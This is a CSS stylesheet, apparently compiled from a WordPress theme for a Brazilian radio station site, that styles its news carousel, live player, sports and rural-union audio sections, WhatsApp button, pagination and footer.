    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
